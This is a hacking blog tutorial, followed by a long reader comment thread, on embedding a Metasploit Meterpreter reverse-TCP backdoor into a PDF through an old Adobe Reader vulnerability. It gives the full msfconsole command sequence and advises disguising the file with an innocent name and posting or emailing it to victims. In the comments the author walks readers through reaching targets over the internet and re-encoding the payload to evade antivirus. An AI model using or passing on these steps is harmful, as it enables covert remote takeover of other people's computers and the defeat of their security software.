Welcome back , my fledgling hackers!
Lately, I've been focusing more on client-side hacks. While web servers, database servers, and file servers have garnered increased protection, the client-side remains extremely vulnerable, and there is much to teach. This time, we'll look at inserting a listener (rootkit) inside a PDF file, exploiting a vulnerability in Adobe's Reader.
The Problem
Adobe has had numerous security issues with their products, including Adobe Reader, Illustrator, Flash, and others. Security vulnerabilities is partly responsible for Apple forbidding Flash from their iOS. Adobe continues to be behind the curve in security, and as a result, millions of client-side systems are vulnerable.
Among the most widely used Adobe products is Reader.
Nearly every computer has some version of Adobe Reader on it for reading PDFs. You probably have it, too. But, most people are unaware of the security issues that Reader has experienced—and they fail to upgrade or patch it.
According to the antivirus software maker Avast, over 60 percent of computers have Adobe Reader 9 or earlier installed, even though the newest version is 11. So, today we will exploit those computers with Adobe Reader 9 or earlier.
The Exploit
In this exploit, we will alter an existing .pdf file that can then be posted to our website. When friends or others download it, it will open a listener (a rootkit) on their system and give us total control of their computer remotely.
Let's start by firing up Metasploit. If you haven't updated your Metasploit yet, this would be a good time to do it. Simply type msfupdate at the msf prompt.
Step 1: Find the Appropriate Exploit
First, let's find the appropriate exploit by searching Metasploit for one that will use this version of Adobe Reader:
msf > search type:exploit platform:windows adobe pdf

In the screenshot above we can see that Metasploit listed all the exploits that met our criteria. Let's use the "exploit/windows/fileformat/adobe_pdf_embedded_exe".
msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe
Step 2: Gather Info on This Exploit
Now let's take a look at the information available to us about this exploit:
msf > exploit (adobe_pdf_embedded_exe) > info

Note that in the description, Metasploit tells us that it embeds a Metasploit payload into an existing PDF file. The resulting PDF can be sent to a target as part of a social engineering attack. In addition to sending to the victim, one can also embed it into a website inviting the unsuspecting victim to download it.
Step 3: Set Our Payload
In our next step, we need to set our payload to embed into the PDF. Type:
msf > exploit (adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse_tcp
Step 4: Set Options
Now that we chosen our exploit and set our payload, the only thing left to do is to set our options. Let's take a look at the options for this exploit and payload by typing:
msf > exploit (adobe_pdf_embedded_exe) > show options

As you can see from the screenshot above, Metasploit requires us to provide an existing PDF where it can embed the Meterpreter.
Let's set a file named chapter1.pdf, presumably some class notes (make certain that this file was created with Reader 9 or earlier), to our INFILENAME option.
msf > exploit (adobe_pdf_embedded_exe) > set INFILENAME chapter1.pdf
Then change the default FILENAME of the output file with the embedded Meterpreter to same innocuous sounding chapter1.pdf. The default name is evil.pdf, but is likely to set off too many alarms.
msf > exploit (adobe_pdf_embedded_exe) > set FILENAME chapter1.pdf
Then, set the LHOST (our system) to our IP address or 192.168.100.1.
msf > exploit (adobe_pdf_embedded_exe) > set LHOST 192.168.100.1
Step 5: Double Check the Settings
Now, let's check our options again to see whether everything is ready to go.
msf > exploit (adobe_pdf_embedded_exe) > show options

Step 6: Exploit!
As you can see from the screenshot above, all our options are set all we need to do now exploit.
msf > exploit (adobe_pdf_embedded_exe) > exploit
Metasploit has created a PDF named chapter1.pdf that contains the Meterpeter listener. Metasploit has placed this file at /root/.msf4/local/chapter1.pdf.
Simply copy this file to your website and invite visitors to download it. When our victim downloads and opens this file from your website, it will open a connection to your system that you can use to run and own their computer system.
Stay tuned, because in our next couple of blogs, we'll look at ways to avoid the victim's system antivirus software.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.






















521 Comments
Hi! Does this work on a mac or pc? What if I'm using ubuntu linux?
It will work on those platform. But it's better if you're using linux machine especially if it's backtrack.
Hi Enricom:
The demonstration here is using Ubuntu Linux to host Metasploit. There is a Windows and Mac version of Metasploit available from Metasploit's website. If you are referring to the embedding of the backdoor, it is specific to Windows, but you can embed a payload specific to the target operating system when you select your payload in Metasploit.
Hope this answers your question.
I've done everything fine the exploit created the PDF but when I use the command: jobs I can't see any job using adobe exploit .
Tutorial Great as always by the way.
Can we embed a keylogger?
Stanly:
Thanks for writing.
Once you embed a backdoor on the victim system, you can put anything you want on that system including a keylogger. Metasploit's Metaterpreter has a keylogger called keyscan that will send back to you all the keystrokes of the victim.
You have given me an idea for a new blog. Keep watching my blogs. I'll try to include this soon.
OTW
why it doesnt work
i complete all the steps but it still doesent create the file unless it says that it has done
The reason why MSF is the Hackers' choice is that after rooting your victim's machine, the possibilities are endless. You can open programs on your victim's machine, take screenshot, take a snapshot from his webcam, record audio from his machine and download it to your computer for playback, you can upload mp3's or movies and play it there using mediaplayer,you can delete files,enable and disable services.. Thats the best thing about msf and backtrack in general.
Very cool demo. I was trying to give it a go on my windows machine. On the final exploit command I get "Exploit failed: Errno::ENOENT No such file or directory - test1.pdf" Is there an additional step or anything required that I am missing? Thanks!
I encountered that too
Ryan:
When you create the PDF, Metasploit responds with the filename and location. Make certain you are using the correct name and path to the file.
I hope this resolves this error message.
OTW
Ryan and Nichol:
I ran this exploit again as I wrote it and realized I left out a step. When you show options, notice that there is an INFILENAME parameter. You have to provide Metasploit with a pdf to embed the listener in. Simple set INFILENAME with the path and file name of a pdf file to embed and this exploit should work you.
Please let me know if this helps.
OTW
can you please tell how to write the path and filename
Helo otw i keep getting this error for some reason Exploit failed: The following options failed to validate: INFILENAME. whats up with that
hi, how does this work? the target computer has to be on the same network? Does it work if the target computer is on external network.?
hi after the victim opens the pdf file whats next? how do i get in to the system?
"msf > exploit (adobe_pdf_embedded_exe) > set LHOST 192.168.100.1"
what does this do in the process of embedding a listener?
Here it says "LHOST 192.168.100.1". What does it mean?
Which IP address has to be given?
LHOST is Local HOST, I mean your hacking system, that will be listening for connections, you have to put your own Local IP, you can see it typing in a cmd windows "ipconfig" or in a Linux system typing "ifconfig".
What if you are not on the same network? Can someone "listen" over the internet?
Garrett:
Yes, of course. You just need to use the public IP and port forwarding.
I PORT forwarded 4444 in my router put when i checked for open ports it is closed . will port forwarding open the port or simply forward it ?
Newb question here. I followed the instructions and successfully created the new pdf and sent it. How do I know when they have opened it and if it worked? When I'm in the msfconsole, how do I connect to their computer?
How could you remove the backdoor after using it? Because I tried this on my other computer
Thanks
Hi,
I have downloaded Metasploit to my Windows 7 system and updated it successfully.
I am failing at the first hurdle though with the adobe exploit. When I type the command use exploit/windows/fileformat/abobe_pdf_embedded_exe
it says "failed to load the module" even though I can see that the module is in the list above.
What's happening here? Thanks. Daniel.
Daniel:
You may have made a typo. This time copy and paste the name of the exploit.
OTW
I did copy and paste it.
Just noticed that the exploit says "abobe" in your tutorial.
Shouldn't that be "adobe"??
Dan
Yes, it should be adobe.
Thanks OTW.
I'll try that today.
It seems to work now.
I am getting as far as the final exploit command and then getting "Exploit failed: Errno::ENOENT No such file or directory - Chapter1.pdf"
Am I right in thinking that we must manually create a pdf file, by converting a word document to pdf for example? Then naming the pdf file what we want the INFILENAME and FILENAME to be and saving it?
If that is correct how do I find the full path of the pdf file I have created?
Thanks. Dan
would this work if someone opened or downloaded what you put up from their smartphone (android, iphone..) ?
CJ:
Exploits are very specific to an operating system and application. So, we would need a different exploit for each of these operating systems.
OTW
Thanks. But how do I simply do what your tutorial suggests?
I cvan get to the last stage quite easily. But do I need to create a pdf in advance for Metasploit to put the listener into?
If so, how do I have to do that?
Cheers, Dan
Dan,
You can use any PDF. You don't have to create one, just use an existing PDF.
OTW
I am using Metasploit in Kali and when I enter the path to a pdf file for INFILENAME AND FILENAME (c:\users\roxie2\desktop\file.pdf) the backslashes are deleted, and so, the file is not found. How can I avoid this?
Thanks OTW.
I have an old pdf file which used Adobe 9.
Think I'm having the same problem as Roxie with the slashes being removed from the file path which means the file cannot be found.
Any solution to this?
My system is Windows 7.
Dan
Hi OTW,
My OS is also Windows 7
Roxie2
Hey Folks:
Are you saying that you are running Metasploit on Windows 7 ??????
OTW
I am. Will your tutorial work ok on Windows 7?
Daniel:
I don't know if this hack will work in Windows 7, I have never tried it. I can tell you that MOST of my hacks will not work in Windows. Although some of these hacking tools for been ported for Windows, they were developed for Linux and to get their full capabilities, you must use them in Linux.
I would strongly recommend that you install BackTrack and run your hacks from that operating system. You can NOT become a true hacker without using Linux. I am writing the Linux tutorials here to help those who don't have Linux skills to develop them.
OTW
I'll try that. I installed Ubuntu once but found it a nightmare.
I thought Backtrack was a hacking tool.
Didn't realise it is a linux OS.
Metasploit is included in Backtrack..is that right?
Daniel:
BackTrack is a set of hacking tools on Ubuntu. It does include Metasploit among hundreds of other tools.
OTW
OTW,
I am running Metasploit on Virtual Box and the pdf file is stored via Windows 7. I suppose the problem is that I am using two OS with the hack.
Roxie:
You are right! That is the problem. Move the file to Virtual Box and it should work.
OTW
Thanks, OTW!!
Hi Roxie,
Are you running Virtual Box on your Windows 7 OS or on a Linux OS such as Ubuntu?
I would rather use Virtual Box on Windows than install Ubuntu again.
If these tutorials will work that way??
Dan
Daniel:
You can run Virtual Box on Windows and then install BackTrack into Virtual Box. Nearly all my tutorials will work in that environment.
OTW
Great. Thanks OTW. I'll try that. Last time I installed Ubuntu I made the mistake of trying to uninstall it and it messed up the whole computer. Had to do a factory reset to get Windows back again and lost 18 months of data.
Daniel:
That shouldn't happen with a Virtual Box install.
OTW
Just downloaded and installed Virtual Box. To get it started it looks like I have to install a CD of the operating system I want to use in it.
Windows 7 came already installed on my computer so I don't have that disc. Do I have to buy a new one or is there a way to get Windows 7 running in Virtual Box without a new disc? Thanks.
Same question to you Roxie..if you are around?
Just downloaded and installed Virtual Box. To get it started it looks like I have to install a CD of the operating system I want to use in it.
Windows 7 came already installed on my computer so I don't have that disc. Do I have to buy a new one or is there a way to get Windows 7 running in Virtual Box without a new disc? Thanks.
Daniel:
Now that you have downloaded Virtual Box, you install it ON Windows 7. Then you install other operating systems inside Virtual Box. Windows 7 will be your host OS and the other OS's will be guests. No need to re-install Windows 7.
OTW
That's what I've done OTW.
Downloaded and installed it on Windows 7. When I try to create a new virtual machine it asks me if I wish to install a virtual hard drive. If I say yes, it asks what "hard drive file type" I want. Then if I choose VDI it asks if I want dynamically allocated or fixed size. Finally it asks me to select a virtual optical disk file or a physical optical drive containing a disk to start my new machine from.
The only host drive available is D.
I don't need any other OS inside VB just Windows 7.
If I don't select from these options though when I try and start the machine is says:
Fatal: No bootable medium found.
How do I create a new virtual machine with Windows 7 as the OS?
Thanks,
Dan
Daniel:
You are misunderstanding what VB does. You DO want to create a new virtual machine in VB. That virtual machine will be BT5. You need to download BT5 and install it in VB.
OTW
I am quite new to this. You may have gathered :)
I am downloading BackTrack 5 now. The Gnome 64 bit version. Downloading it to my desktop.
How do I install it in VB? Thanks.
Daniel:
I'm using the KDE version of BT. If you want to follow my tutorials, you may want to download that version.
Once you have BT downloaded, you simply create a new VM and point it to the downloaded BT.
OTW
Thanks OTW. Downloading the KDE 64k but version instead now.
Ok. I have downloaded BT5 on to my Windows 7 desktop and have opened Virtual Box to start creating a new virtual machine.
How do I point it at BT5 OTW?
Daniel:
When it asks for the location of the machine want to create, simply give it the location of your downloaded BT5. Its probably under downloads.
OTW
This seems to be the problem. Once I have run Virtual Box for the first time and click "New" to create a new machine, it doesn't ask for the location of the machine..as far as I can see anyway?
Keep going Daniel. Eventually, it will ask you for the location.
It does ask for the machine name and the OS I intend to install on it. Default is Windows XP.
Should I change that to Linux and choose an option from that drop down box? Maybe Oracle 64?
Choose Linux x64. Do not use XP or Oracle!
When done with this section it will ask you a location.
May have found my problem. I haven't actually run BT5 yet. It asks for me to burn a disk with BT5 and the disks I have don't seem to have enough space.
Is this why VB is not asking for a location?
Daniel:
You don't need to burn disk. Keep walking through the installation and eventually it will ask you for the OS you want to install. It has to!
I have not used Virtual Box in years as I now use VMWare Workstation, so I'm going from memory.
It eventually will ask what OS you want to install and where it is located.
OTW
Might be easier if I just downloaded VMware Workstation and used that?
Yes, but it's $180.
Keep plugging away at VB. It will work for you.
Success. I now seem to have BT% running within a VB machine.
Thanks for your help OTW. I'll see what I can do with it later.
Dan
Ok. I can now run BT5 in the machine. Which option do I choose for starting BT5? There are several:
BT Text - default boot text mode
BT Stealth
BT Forensic
BT Text (again)
BT Debug
BT Memtest
Hard Drive Boot - boot the first hard disk
Tried it on BT Text and it runs ok but cannot get Metasploit by typing in msfconsole. Keeps coming back to root@root:
Tried Hard Drive Boot but screen went blank for quite a while.
Think I'm nearly there just need to be able to get Metasploit up as in this tutorial. Thanks.
Daniel:
Install with BT Text, then login as "root" with password "toor". Then type startx.
Then follow this tutorial
https://null-byte.wonderhowto.com/how-to/hack-like-pro-getting-started-with-backtrack-your-new-hacking-system-0146889/
OTW
It's not doing exactly what you say OTW. Hasn't asked me to login at all.
I'm downloading the BT5 3 version which you say you use. Then I'll use that instead. Hopefully it will do what you say it should.
Daniel:
Don't do that. Install BackTrack and then when you reboot, it will ask you to login.
OTW
Daniel,
Sorry I did not respond sooner. I found the "ISSA KY April 2013 Workshop - "Installing Kali Linux on Virtual Box with Nessus and Metasploit" . The workshop is on Youtube at this link: "https://www.youtube.com/watch?v=YrwOTDWLFWY" This is good training.
Roxie2
HI Dan,
I am running VB on my Windows 7 machine and Kali Linux on VB. That is what is covered in the workshop.
Roxie2
Hi Roxie and OTW,
I have downloaded BT5 3 version and set up the VM. Seems to be working ok now. I can get the BT Graphic running and follow the "getting started with backtrack" tutorial. Didn't ask me for the log in details though.
Do you have a tutorial for getting Metasploit up and running within BT5?
Can seem to update it. It says it must be updated through "GitHub" or a more recent msfupdate". Then asks for password for root but won't allow anything to be typed in.
Dan
Trying to follow this "embedding a backdoor connection" tutorial again, it does look like I do need to update msf first.
Typing "search type:exploit platform:windows adobe pdf" only lists a very small number of exploits and this one is not amongst them.
Daniel:
Were you able to open the msfconsole?
OTW
Yes OTW.
That seems ok. Shows 927 exploits and 251 payloads.
When I type msfupdate though it shows:
"must be updated through "GitHub" or a more recent msfupdate". Then asks for password for root but won't allow anything to be typed in.
When I was running Metasploit in Windows 7 a few days ago I managed to update it ok then. And many more exploits became available.
Daniel:
Let's not update right now. We can do that later. None of my tutorial require the update.
Type:
search type:exploit platform:windows adobe
OTW
That seems to have worked fine.
I have continued through the tutorial and everything works as it should including the final "exploit".
It says Metasploit has placed this file at /root/.msf4/local/chapter1.pdf.
Where do I go now to find that file? Can it now be emailed?
Daniel:
The file is where it told you it is at:
/root/.msf4/local/chapter1.pdf.
Yes, you can now email it.
OTW
Can't seem to find it OTW.
Searched in several ways.
It isn't simply the original pdf I had on my desktop which has now been modified is it?
Or has Metasploit created a new file somewhere?
Daniel:
Metasploit used the pdf on your desktop, modified it and put the new file in:
/root/.msf4/local/chapter1.pdf.
Have you looked there?
OTW
I've tried to find that location but can't yet.
Trying to find my way around BT5 still.
Can't find any "msf4" or "local" files or folders.
Tried searching the full pathway and no files were found.
Daniel:
Sounds like you are not that familiar with Linux. You might consider some of my Linux tutorials before you proceed further.
OTW
Think I've found it by going into "find files/folders" and then searching for all files in "file:///root". Nearly 6000 files came up and it was one of them.
Must be an easier way of finding it though?
Putting the full file name and pathway in the search box produced no results.
Daniel:
Yes, there is.
cd /root/.msf4/local
Then
ls -al
OTW
You need to improve your Linux skills, if you want to be proficient at BT and hacking.
OTW
You're right OTW.
I'll go through some of those tutorials.
I need to work out how to set up an email account in the BT5 virtual machine...if that can be done?
If not, then would I somehow transfer the pdf file out of the machine back into Windows 7 and send from a normal email account there??
Exciting stuff.
OTW,
I know you are a BT expert, but perhaps you have the same problems with BT that I am having with Kali. When I start Kali, there are warnings displayed so quickly that I cannot read them. How to stop the screen from scrolling? I have been able to stop the first section about the kernal loading, but the warnings come later and I cannot stop the scrolling at that point.
Also, I end up with a black screen. I have checked with several forums without success. Any ideas you have would be appreciated.
Roxie2
Hi OTW
I have gone through your tutorials on Linus basics and can find files using cd and ls and al commands.
How do I email a file in Linux? Cannot see a tutorial on that.
Thanks,
Dan
Daniel:
If you have a web based email like gmail, hotmail, yahoo, etc., simply open a browser just like in Windows.
OTW
Thanks OTW.
I have a web based email. When I try to attach a file though it only gives me the option of attaching files on the Backtrack desktop.
I need to move the pdf to the desktop I think. I'll go through your tutorials again.
Dan
Hi OTW,
I've recently stumbled onto your articles and they are extremely helpful and concise. I'm quite new to this and i was wondering if you could help me out. So i've followed all the steps in this article and ive managed to get the evil.pdf, however, when i try to send it via e-mail or facebook to a friend so i could test it on him it would not upload as there was a virus detected. I can do it manually via usb but i was wondering if there is a way to send it over facebook or just the internet in general. Also if i exit out of the terminal before the victim pc connects to me, do i have to restart the exploit process again?
Thanks
When I type the use command in step 2, the terminal says
What should I do?
It looks like you spelled the exploit wrong. Try copying and paste.
OTW
i created the file and now what? what i need to do to get access to the victim pc?
Luis;
Welcome to Null Byte!
Next, you need to get the PDF on the victims machine. You can email it or put it on your website and invite people to download it.
OTW
what IP addres must i use, the lan or the wan ip addres. because i have an adsl modem
Use the LAN IP.
done that step already downloaded to other machine, next step please ... question when i try to email it all the companies(hotmail/gmail) don't send the file because it has a virus any suggestion?
Luis:
All AV software is signature based. To defeat AV software you must change its signature. You can do this by re-encoding it.
OTW
ok, do you have any tutorial to do that ? I already have the pdf in the victims machine what i do to get access to the victims machine?
Luis:
Now that the PDF is on the victim's machine, when they click on it to open it, it will open up a connection to your Metasploit.
To re-encode an exploit, check this tutorial
OTW
My god, i scaled that mountain of comments all the way to the bottom, only to find that i hadn't enabled enough scripts to be able to type.
Annywho, Master OTW, could we embed multiple backdoors into a single pdf? say one for each OS? also, have you embedded Meterpreter into HTML coded emails using the <a download> tag? I'm not sure if it will work but plan on trying later today, and no point re-inventing the wheel so to speak if you have already got it working.
Existing;
Yes, you can embed multiple backdoors. They will be designated by different session numbers.
I don't think you can put the meterpreter can be placed in HTML coded emails without re-encoding it.
OTW
Hi OTW
I've been following your tutorials for a while and might is say sir, YOU are an excellent teacher, and most helpful and for that I thank you :) But I have hit a bit of a wall with this particular exploit, I have followed this tutorial to the last detail and everything runs smoothly, the exploit says: 'Parsing Successful' and creates the pdf, I have sent it to my victim pc, opened the pdf file but yet no sessions appear on my Kali machine, I have enabled port forwarding, disabled my firewall and my whole AV, disabled the routers firewall, enabled incoming connections and tried just about every setting out there but still no session :( I have tried this on both versions of BT5 and now on Kali but to no avail. Is there anything else I need to be doing or setting before this attack will work? I have also tried other exploits but with the same result.
Please help...
Hello;
the anti viruses detect this PDF as infected file .. so, please is there anyway to avoid them?
I mean maybe like encoding the PDF with shikata ga nai or inject payload encoded with shikata ga nai instead of the original generated one if it may work....
Please help me as fast as you can
with all thanks :)
Eblade:
The key to evading AV software is to change the signature of the exploit. Metasploit has a msfencode module that enables you to change the encoding of the exploit to change its signature.
In addition, if you have scripting skills, you can change the signature yourself without changing its functionality. This will also help to evade AV software.
OTW
so can you please till hoew to use msfencode in this method of attack (pdf attack)
I mean shall i use : set msfencode x86/shikataganai... will this work ???
Eblade:
There is no simple answer to your question. Metasploit has over 20 different encoding schemes. The key is to test each one against the AV software to get a signature that is not in the AV software database.
x86/skikata_ga_nai is an excellent polymorphic XOR encoder and will work often times, but not always. Each AV software is different and you need to develop a signature for your exploit/payload that varies from their signature database.
OTW
I meant what is the command to use msfencode when generating the embedded PDF.. sorry i've been asking a lot hope it is not annoying you dear sensi if i may say
i mena if i'm genearting PDF like you did so what is the command to type so the x86/shikataganai is used to encode our work ....
Eblade:
Have you read this tutorial ?
OTW
yes but after doing the steps what to do to make our setup.exe is used with the pdf instead of original one???
Eblade:
Here is the basic syntax;
<exploit or payload><options> | msfencode < choose the encoder> > <new directory and filename>
OTW
thank you
Hey, I see a lot of your hacks use local IP addresses like 192.168.xx.xx, but will they work if I use external IP addresses as well?
I keep getting an error "Exploit Failed: KeyError key not found: "Root"
I've tried googling this but nothing useful came up :/
Chris:
Welcome to Null Byte!
I use private IP addresses to demonstrate the hack in my lab, but public IP addresses work equally well.
I'll need more info to help you with that error message and maybe a screenshot.
OTW
OK So I made a PDF file in Acrobat 9.4 (on windows) and transferred it to my BTr5 laptop's desktop. I set the INFILENAME to /root/Desktop/PRICES.pdf and the FILENAME to PRICE.pdf
I set the LHOST to my external IP address (also tested with LAN IP address), and the port to 4444.
Here is paste data of output... http://pastebin.com/BaqkH3wb
I changed my IP address to x's.
Would you be willing to add me on skype to help me with this?
Chris:
First, I only answer questions via email. I need to maintain my anonymity.
Second, I have never seen this error message but are you certain that your PDF is at that location and has that name? Remember that Linux is case sensitive.
OTW
What is your email? Maybe I could send the pdf to you and you can try it?
Yes I am certain it is at the /root/Desktop/PRICES.pdf location.
I named it in all caps. If I change the location to anything else it gives an error saying it can't find the infile, so I know it is finding it... Could it be my metasploit is out of date or something? I've tried everything I could think of :/
How can I make the path to the file I'm trying to use, what commands do I have to use? (sorry for my English, I speak spanish), I just don't get how to create the file, I did everything i the guide and it keeps sending me the following error: Exploit failed: Errno::ENOENT No such file or directory - Chapter1.pdf so, I don't know what to do, I have to create a path for Metasploit to the file, but how do I do that, like especificalyl... Would you please help me?
Daniel:
Welcome to Null Byte!
Where is your PDF?
OTW
In Desktop, actually I now have another problem, I managed to solve my problem, but I ran into another one, "Exploit Failed: KeyError key not found: "Root"... If you could help with this one, because now I really don't know what to do (Sorry again for my english)
Daniel;
The PDF must have been created in Adobe Acrobat 9 or earlier.
What was the solution to your first problem?
OTW
To my first problem, I wrote "set INFILENAME (I wrote the direction of the file)", and then this other error appeared, but it looks like now the program realizes where the file is. How do I check wich version of Adobe is the PDF that i'm trying to use?
Daniel:
Go to Help then About.
OTW
My computer has installed Adobe Reader 9, so I actualy don't know the version of the .pdf file... I don't know if that helps... I keep getting the "KeyError" message... ED: I checked and the file has PDF version: 1.3 (Acrobat 4.x) , does this means its functional?
This file is set to be launched by this PDF file. This currently disallowed by your system adminsistrator.
windows 7 knows
vmware workstation
attacker : kali
victim : windows 7
no antivirus, just firewall
Muh Fau:
Welcome to Null Byte!
Looks like your firewall has detected the cmd.exe, as it should. To get past the firewall, you can take a number of different approaches. Probably the easiest is to change the signature of the exploit, or encrypting the transmission, or use a covert channel.
OTW
Exploit Failed: KeyError key not found: "Root" D:
What would be the exploit you would recommend to use in hacking a Windows 7 in this case.
Rocky:
Try the PDF, Word doc and malicious link.
OTW
Okay, thanks, will check that out.
Is the part
msf > exploit (adobepdfembeddedexe) > set INFILENAME cahpter1.pdf
a mistake or am I supposed to do it like that.
Rocky:
Glad to see you have BT up and running!
That is a typo. I just fixed it. It should have read chapter1.pdf.
OTW
Thanks XD Thank you for all your guide right now. I'm working on figuring out how to use metasploit properly and it's going pretty well following your instructions. I will let you know if I succeed! :D
Thank you for the reply this what i get if I execute the exploit
* Reading in 'C:/Users/Jojo/Desktop/gh.pdf'...
* Parsing 'C:/Users/Jojo/Desktop/gh.pdf'...
try a different PDF template.
and i have tried many template but the same.
Otw cant find the pdf file at /root/.msf4/local/chapter1.pdf
I did all you told me to do, and i double checked in options you know whats wrong? My int. Is fine....
You will need to provide me more information, if you want me to diagnose the problem.
OTW
OTW:
When i type exploit (the last things to do)
Its says:
Msf exploit(adobepdfembeddedexe) > exploit
* reading in 'chapter1.pdf'...
Thats the problem...
I really hate to ask the obvious question, but did you create the file chapter1.pdf????
yes!
i did all you told me to do, i tried to close it and do it again...
same fail :(
First, The name of the file is irrelevant. chapter1.pdf is simply used as an example. Your pdf can be named anything.
Second, you need to make certain that Metasploit is looking in the correct directory for the pdf. You must use the absolute directory path with the file name.
OTW
So i need to call my pdf something diffrents?
Like something.pdf
And how can i certain the metasploit to look in the correct directory for the pdf????
That is NOT what I said. I said that you can use any name you want for the PDF.
If you want Metasploit to know where your PDF is, you must use the absolute path to the file.
And what is the absolute path to the file? And how do i add it to metasploit?
The answer to that question lies in a basic and fundamental understanding of directory structures.
I suggest you read and do the exercises in my Linux series here on Null Byte.
Okay thanks otw
Last question,
You made a video how to" hunt your boss computer"
Can you do this if your boss not is on your network?
All of my tutorials can be done whether the target computer is on the local network or on the Internet.
Otw i had read your tutorials and i understand them.
And i though the problem, maybe is the adobe reader, becouse when i type show options and i take a look on the
Exploit target:
Id Name
--- ----------
0 adobe reader v8,x v9,x (windows xp SP3 English/Spanish)
You think the adobe reader could couse the problem??
First, I don't know what problems you are having.
Second, as I wrote in the article, the PDF must be created in Adobe Reader 9 or earlier.
OTW
@ Occupyt i need help
Reading in 'e:/GAMA.pdf'...
* Parsing 'e:/GAMA.pdf'...
msf exploit(adobepdfembeddedexe) >
Joshua:
Please note in the tutorial in Step 4 that the PDF must be created in Adobe Acrobat 9 or earlier, or the equivalent.
OTW
i created in Adobe 9 this evening still the same
Are you using Metasploit in Windows? If so, this hack won't work.
yes
and even this won't work
Now we will infect the PDF file
This hack MUST be done using Linux.
Install BackTrack or other Linux distribution and run this hack in Metasploit and it will work.
Please follow my directions.
it working fine but my anti-virus detects it how do i FUD it
Did this work in windows?
Check out this tutorial .
OTW
Thank you for sharing your awesome knowledge.
I have a little question before testing the stuff from your tutorial.
How do I get to know if the infected PDF file was opened and how/where is it responding/answering to ?
OK, my pc has to be turned on but which folder or terminal...
How to proceed after someone has downloaded my PDF file?
Shame on me, but I did not understood this part.
Shel:
Welcome to Null Byte!
After someone downloads and opens the PDF, it will connect back to your machine with a meterpreter command prompt. You must have Metasploit open.
OTW
Hi, Occupyt heweb, can u show me how to fix this error,, thanks.
Exploit failed: invalid byte sequence in UTF-8
I use a pdf file made by Adobe Acrobat 7, in ubuntu 12.04,
and this erro,
Started reverse handler on 0.0.0.0:4444
* Starting the payload handler...
Thank you for answering so fast. I'm glad to be at Null Byte.
Now I will go on with your "Hack Like a Pro: How to Change the Signature of Metasploit Payloads to Evade Antivirus Detection" tutorial.
I can't get enough of your tutorials.
Hello;
I was wondering if it is possible to use custom exe and inject it into pdf instead of building a payload.
Let us say i have a server (rat) that i want to inject it to my pdf, so, how to achieve this goal?
Please help as soon as you can.
My error, can u show me how to fix, thanks.
I use a pdf file made by Adobe Acrobat 7, in ubuntu 12.04,
What is your target?
I want to Embed a Backdoor Connection in a pdf file.
I got 2 error:
1: Exploit failed: invalid byte sequence in UTF-8
2: - Handler failed to bind to 192.168.1.111:4444
* Started reverse handler on 0.0.0.0:4444
* Starting the payload handler...
Pls, help me to fix it. thanks
here's my script, is it wrong?
